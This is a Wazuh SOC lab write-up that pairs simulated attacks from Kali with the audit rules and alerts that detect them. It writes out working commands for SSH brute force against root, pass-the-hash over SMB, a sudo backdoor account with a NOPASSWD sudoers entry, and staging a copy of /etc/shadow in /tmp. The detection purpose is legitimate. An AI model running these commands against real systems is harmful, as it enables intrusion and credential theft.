wazuh.
Full Attack & Detection Documentation
Wazuh SOC Engineer Simulation Lab
Full Attack & Detection Documentation
Wazuh 4.14.5 · Ubuntu 24.04.4 LTS · Kali Linux
Platform | Wazuh 4.14.5 (All-in-One)
Agent OS | Ubuntu 24.04.4 LTS
Attacker | Kali Linux (Rolling)
Date | 07/06/2026
Scope | Isolated lab network only
Classification | Lab-Validated — Review and Adapt Before Production Deployment

Attack Phases Executed
# | Technique | MITRE ATT&CK | Level | Result
1 | Nmap Reconnaissance | T1046 | Info | DETECTED
2 | SSH Brute Force | T1110.001 | 14 | DETECTED
3 | SMB Enumeration | T1135 | 8 | DETECTED
4 | NTLM Hash + Pass-the-Hash | T1550.002 | 10 | DETECTED
5 | User Account Creation | T1136.001 | 12 | DETECTED
6 | Password Hash Written | T1003.008 | 13 | DETECTED
7 | Backdoor SSH Key | T1098.004 | 13 | DETECTED
8 | Crontab Persistence | T1053.003 | 11 | DETECTED
9 | File Staging in /tmp | T1074.001 | 9 | DETECTED

1. Lab Environment

1.1 Infrastructure
Wazuh Server | All-in-One: Manager + Indexer (OpenSearch) + Dashboard
Agent Target | Ubuntu 24.04.4 LTS — Agent ID 001, v4.14.5, Status: Active
Attacker | Kali Linux Rolling
KALI_IP | 192.168.121.18
AGENT_IP | 192.168.121.101
WAZUH_IP | 192.168.121.103

1.2 Agent Status — Verified Active
Confirm the agent is active and reporting before starting any simulation phase.

Run on: WAZUH_IP
sudo /var/ossec/bin/agent_control -l


Figure 1.1 — Wazuh Endpoints panel: agent 001 active (Ubuntu 24.04.4 LTS, v4.14.5)

1.3 Agent Detail — MITRE ATT&CK Overview

Figure 1.2 — Agent overview page: MITRE ATT&CK top tactics visible

1.4 Wazuh Services Health
Run on: WAZUH_IP
sudo systemctl is-active wazuh-manager wazuh-indexer wazuh-dashboard


Figure 1.3 — All three Wazuh services active (running)

2. Environment Configuration

2.1 Auditd — Install and Enable
## Run on: AGENT_IP
sudo apt install -y auditd audispd-plugins
sudo systemctl enable --now auditd
sudo systemctl status auditd


Figure 2.1 — auditd.service active (running), augenrules loaded with status=SUCCESS

2.2 Audit Rules

soc.rules — Core Identity Monitoring
## File: /etc/audit/rules.d/soc.rules
-w /etc/passwd -p wa -k identity
-w /etc/shadow -p wa -k identity
-w /etc/sudoers -p wa -k privilege-escalation
-w /etc/ssh/sshd_config -p wa -k sshd-config
-a always,exit -F arch=b64 -S execve -k exec
-a always,exit -F arch=b64 -S openat -F exit=-EACCES -k access-denied
-w /var/log/auth.log -p wa -k auth-log-tamper

wazuh-lab.rules — Lab-Specific Detection
## File: /etc/audit/rules.d/wazuh-lab.rules
-w /etc/sudoers -p wa -k sudoers_change
-w /home -p wa -k home_dir_write
-w /root/.ssh -p wa -k ssh_keys
-w /var/log/samba -p rwa -k samba_activity
-a always,exit -F arch=b64 -S execve -F exe=/usr/bin/nmap -k recon_tool
-a always,exit -F arch=b64 -S execve -F exe=/usr/bin/nc -k netcat_exec
-a always,exit -F arch=b64 -S execve -F exe=/usr/sbin/useradd -k user_creation
-a always,exit -F arch=b64 -S execve -F exe=/usr/sbin/usermod -k user_mod
-a always,exit -F arch=b64 -S execve -F exe=/usr/bin/passwd -k passwd_change

Apply rules
sudo augenrules --load && sudo systemctl restart auditd


Figure 2.2 — Combined audit rules content (soc.rules + wazuh-lab.rules)

2.3 Agent Log Sources — ossec.conf
Add these localfile entries inside <ossec_config> in /var/ossec/etc/ossec.conf on the Ubuntu agent.

## File: /var/ossec/etc/ossec.conf (add inside <ossec_config>)
<localfile>
<log_format>audit</log_format>
<location>/var/log/audit/audit.log</location>
</localfile>

<localfile>
<log_format>syslog</log_format>
<location>/var/log/samba/log.smbd</location>
</localfile>

<localfile>
<log_format>syslog</log_format>
<location>/var/log/auth.log</location>
</localfile>

<localfile>
<log_format>syslog</log_format>
<location>/var/ossec/logs/active-responses.log</location>
</localfile>


Figure 2.3 — ossec.conf localfile sources configured on Ubuntu agent

2.4 FIM — Syscheck Configuration
Add these directory entries inside <syscheck> in ossec.conf on the Ubuntu agent.

## Add inside <syscheck> in ossec.conf
<directories check_all='yes' report_changes='yes' realtime='yes'>
/var/spool/cron
</directories>
<directories check_all='yes' report_changes='yes' realtime='yes'>
/home
</directories>
<directories check_all='yes' report_changes='yes' realtime='yes'>
/tmp
</directories>
<directories check_all='yes' report_changes='yes'>
/etc/sudoers.d
</directories>
<directories check_all='yes' report_changes='yes'>
/etc/passwd
</directories>
<directories check_all='yes' report_changes='yes'>
/etc/shadow
</directories>

Apply config changes
sudo systemctl restart wazuh-agent

2.5 Samba — SMB Share Setup
## Run on: AGENT_IP
sudo apt install -y samba samba-common-bin

## Add to /etc/samba/smb.conf
[labshare]
path = /srv/labshare
valid users = labsmb
read only = yes
browseable = yes

## Create share and user
sudo mkdir -p /srv/labshare
echo 'simulation_data' | sudo tee /srv/labshare/data.txt
sudo useradd -M -s /usr/sbin/nologin labsmb
echo -e 'SmbL@bPass1\nSmbL@bPass1' | sudo smbpasswd -a -s labsmb
sudo systemctl restart smbd nmbd

## Verify SMB is listening
sudo ss -tlnp | grep 445

2.6 Kali — Offensive Tools
## Run on: KALI_IP
sudo apt update && sudo apt install -y \
crackmapexec hydra impacket-scripts \
nmap smbclient enum4linux-ng responder

## Verify connectivity to target
ping -c 3 AGENT_IP
nmap -p 22,445 AGENT_IP --open

2.7 SSH Backdoor Key — Kali
Run on: KALI_IP
ssh-keygen -t ed25519 -f ~/.ssh/lab_backdoor -C 'kali-backdoor' -N ''

3. Phase 1 — Reconnaissance (T1046)
MITRE ATT&CK — T1046: Network Service Discovery
• Tactic: Discovery
• Tool: Nmap 7.99
• Target: AGENT_IP
• Detection: auditd recon_tool key + Wazuh IDS

3.1 Quick SMB Port Scan
Run on: KALI_IP
nmap -p 139,445 AGENT_IP


Figure 3.1 — Nmap: ports 139/tcp and 445/tcp open on AGENT_IP

3.2 Full Service + OS Detection Scan
Run on: KALI_IP
nmap -sV -sC -O -T4 --reason AGENT_IP -oN /tmp/lab_scan.txt

Key Finding — SMB Signing Disabled
• Default Samba config has message_signing: disabled
• NTLM hash authentication accepted without cleartext credentials
• Confirms target is viable for pass-the-hash simulation
• Fix: add 'server signing = mandatory' to /etc/samba/smb.conf

4. Phase 2 — SSH Brute Force (T1110.001)
MITRE ATT&CK — T1110.001: Password Guessing
• Tactic: Credential Access
• Tool: Hydra v9.7 + rockyou.txt (14,344,399 passwords)
• Target: root@AGENT_IP:22
• Detection: Rule 100101 (Level 14) — confirmed firing

4.1 Execute Brute Force
## Run on: KALI_IP
hydra -l root -P /usr/share/wordlists/rockyou.txt \
ssh://AGENT_IP \
-t 4 -V -f \
-o /tmp/hydra_result.txt


Figure 4.1 — Hydra v9.7: 14,344,399 attempts against root@AGENT_IP via SSH

4.2 Verify Detection in Wazuh
Run on: WAZUH_IP
sudo tail -f /var/ossec/logs/alerts/alerts.log | grep -E '100100|100101|root'

Detection Confirmed — Phase 2
• Rule 100100 (L12): SSH brute force storm — 8+ failures from KALI_IP in 60s
• Rule 100101 (L14): SSH brute force targeting root — fired continuously
• MITRE: T1110.001 | PCI DSS: 10.2.4 | GDPR: IV_32.2

5. Phase 3 — SMB Enumeration + Pass-the-Hash (T1135, T1550.002)
MITRE ATT&CK — T1135 + T1550.002
• T1135: Network Share Discovery — enum4linux-ng full SMB audit
• T1550.002: Pass the Hash — NTLM hash computed and used for auth
• Detection: Samba PAM events, port change rule 533, rule 100201

5.1 SMB Enumeration
Run on: KALI_IP
enum4linux-ng -A AGENT_IP 2>&1 | tee /tmp/enum_result.txt


Figure 5.1 — enum4linux-ng: SMB 445/tcp + NetBIOS 139/tcp accessible, dialects confirmed

5.2 Compute NTLM Hash
## Run on: KALI_IP
python3 -c "
import hashlib, binascii
password = 'SmbL@bPass1'
ntlm = hashlib.new('md4', password.encode('utf-16le')).digest()
print('NTLM hash:', binascii.hexlify(ntlm).decode())
"


Figure 5.2 — NTLM hash computed on Kali (no cleartext password transmitted)

5.3 Credential Spray + Pass-the-Hash Auth
## Run on: KALI_IP
## Step 1: Spray with wrong passwords (generates NTLM failure logs)
crackmapexec smb AGENT_IP -u labsmb -p badpass1 badpass2 badpass3

## Step 2: Authenticate using NTLM hash (no cleartext password)
crackmapexec smb AGENT_IP -u labsmb -H <NTLM_HASH_FROM_ABOVE> --shares

5.4 Verify Detection in Wazuh
Run on: WAZUH_IP
sudo tail -f /var/ossec/logs/alerts/alerts.log | grep -E 'Rule|smb|samba|User|srcip'


Figure 5.3 — alerts.log: Rule 5501 PAM session opened (labsmb via smbd), Rule 533 port change

Detection Confirmed — Phase 3
• Rule 5501: Samba PAM session opened for labsmb — NTLM auth accepted
• Rule 533 (L7): New port opened by smbd process
• Rule 5402: Sudo to root executed via Samba chain
• Rule 100201 (L8): NTLM auth rejection pattern in Samba logs

6. Phase 4 — User Account Creation + Password Hashing (T1136.001, T1003.008)
MITRE ATT&CK — T1136.001 + T1003.008
• T1136.001: Create Local Account — useradd with sudo group
• T1003.008: /etc/shadow Credential Access — hash written and staged
• Detection: auditd user_creation + passwd_change keys + FIM on shadow/passwd

6.1 SSH Into Target (Simulating Lateral Movement)
Run on: KALI_IP
ssh labuser@AGENT_IP


Figure 6.1 — SSH login from Kali to Ubuntu as labuser confirmed

6.2 Create Backdoor Account
## Run on: AGENT_IP (as labuser)
## Create new account with sudo access
sudo useradd -m -s /bin/bash -G sudo svcmonitor

## Set password (writes SHA-512 or yescrypt hash to /etc/shadow)
echo -e 'H4x0rP4ss!\nH4x0rP4ss!' | sudo passwd svcmonitor

## Add to shadow group (can read /etc/shadow)
sudo usermod -aG shadow svcmonitor

## Verify hash was written
sudo grep 'svcmonitor' /etc/shadow | cut -d: -f1-2

6.3 Sudoers Drop — Privilege Escalation Path
## Run on: AGENT_IP (as labuser)
echo 'svcmonitor ALL=(ALL) NOPASSWD:ALL' | sudo tee /etc/sudoers.d/svcmonitor
sudo chmod 440 /etc/sudoers.d/svcmonitor

6.4 Stage /etc/shadow Copy in /tmp
## Run on: AGENT_IP
sudo cp /etc/shadow /tmp/.shadow_backup
sudo tar -czf /tmp/.exfil_bundle.tar.gz /tmp/.shadow_backup 2>/dev/null
ls -la /tmp/.shadow_backup /tmp/.exfil_bundle.tar.gz

6.5 Verify Detection in Wazuh
Run on: WAZUH_IP
sudo tail -f /var/ossec/logs/alerts/alerts.log | grep -E '10011[0-6]|shadow|passwd'

